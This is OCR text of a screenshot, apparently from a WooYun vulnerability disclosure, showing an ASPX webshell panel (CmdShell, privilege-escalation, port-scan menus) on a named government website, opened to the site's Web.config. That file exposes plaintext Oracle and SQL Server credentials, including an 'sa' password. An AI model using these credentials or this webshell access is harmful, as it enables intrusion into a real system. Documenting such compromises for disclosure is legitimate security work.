 www.jswx.dl.gov.cn/checkweb/UploadFiles/Files/ aspx
172.17.19.25:80(www.jswx.dl.gov.cn)
Logout | File Manager | CmdShell | IIS Spy | Process | Services | UserInfo | SysInfo | FileSearch | SU Exp | RegShell | PortScan | DataBase | PortMap
Create/ Edit File >>
Current File(import new file name and new file)
D:\Web.config Default
File Content
<?xml version="1.0"?>
<!--
有关如何配置 ASP.NET 应用程序的详细信息，请访问
http://go.microsoft.com/fwlink/?LinkId=169433
-->
<configuration>
<connectionStrings>
<!--oracle数据库的连接串-->
<add name="oraConnectionString" connectionString="Data Source= ORCL;Persist Security
Info=True;Integrated Security=False;User ID=yguser;Password=anche;Unicode=True;Omit Oracle
Connection Name=False" providerName="System.Data.OracleClient" />
<!--<add name="oraConnectionString" connectionString="Data Source= 192.168.1.253;Persist
Security Info=True;Integrated Security=False;User ID=yguser;Password=ANCHE;Unicode=True;Omit Oracle
Connection Name=False" providerName="System.Data.OracleClient" />-->
<add name="sqlConnectionString" connectionString="Data Source=(local);Initial
Catalog=QHDHB;Integrated Security=False;User=sa;Pwd=Anche 2013;"
providerName="System.Data.SqlClient"/>
<add name="ApplicationServices" connectionString="data source=.\SQLEXPRESS;Integrated
Security=SSPI;AttachDBFilename=|DataDirectory|\aspnetdb.mdf;User Instance=true"
providerName="System.Data.SqlClient"/>
</connectionStrings>
<system.web>
<httpRuntime requestValidationMode="2.0" />
<sessionState mode="StateServer" timeout="30" stateConnectionString="tcpip=127.0.0.1:42424">
</sessionState>
Submit Back
www.wooyun.org